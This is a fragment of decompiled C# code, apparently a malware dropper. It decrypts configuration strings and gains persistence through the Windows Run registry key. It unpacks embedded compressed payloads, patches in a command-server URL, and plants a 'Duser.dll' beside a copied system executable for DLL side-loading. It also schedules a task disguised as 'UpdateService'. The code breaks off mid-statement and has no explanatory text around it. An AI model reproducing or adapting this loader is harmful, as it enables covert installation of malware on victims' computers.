 103 try
104 {
105 this.instfolder = Program.CipSym(this.instfolder).Trim();
106 this.domain = Program.CipSym(this.domain).Trim();
107 this.regkey = Program.CipSym(this.regkey).Trim();
108 string text = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.CommonApplicationData), this.instfolder);
109 string text2 = Environment.ExpandEnvironmentVariables("%windir%\\syswow64\\");
110 if (!Directory.Exists(text2))
111 {
112 text2 = Environment.ExpandEnvironmentVariables("%windir%\\system32\\");
113 }
114 this.copyexe = text2 + this.copyexe;
115 if (File.Exists(Path.Combine(text, Path.GetFileName(this.copyexe))))
116 {
117 throw new Exception("Already installed");
118 }
119 Registry.CurrentUser.OpenSubKey("Software\\Microsoft\\Windows\\CurrentVersion\\Run", true).SetValue(this.regkey, Path.Combine(text, Path.GetFileName(this.copyexe)));
120 Directory.CreateDirectory(text);
121 string text3 = this.GenerateToken(5) + ".tmp";
122 byte[] array = Program.Decompress(Convert.FromBase64String(dll22));
123 string s = new string('F', 20);
124 string s2 = text3.PadRight(20, ' ');
125 array = this.ReplaceBytes(array, Encoding.Unicode.GetBytes(s), Encoding.Unicode.GetBytes(s2));
126 byte[] array2 = Program.Decompress(Convert.FromBase64String(dll));
127 string s3 = new string('X', 500);
128 string s4 = this.UrlCombine(this.domain, url).PadRight(500, ' ');
129 array2 = this.ReplaceBytes(array2, Encoding.Unicode.GetBytes(s3), Encoding.Unicode.GetBytes(s4));
130 array2 = Program.EncodeData(array2);
131 File.Copy(this.copyexe, Path.Combine(text, Path.GetFileName(this.copyexe)), true);
132 File.WriteAllBytes(Path.Combine(text, "Duser.dll"), array);
133 File.WriteAllBytes(Path.Combine(text, text3.Trim()), array2);
134 File.WriteAllBytes(Path.Combine(text, Path.GetFileName(this.copyexe) + ".config"), Encoding.ASCII.GetBytes(this.manifestContent));
135 DateTime dateTime = DateTime.Now.AddMinutes(2.0);
136 this.Task(string.Concat(new string[]
137 {
138 "/create /tn \"UpdateService\" /sc once /tr \"",
139 Path.Combine(text, Path.GetFileName(this.copyexe)),
3072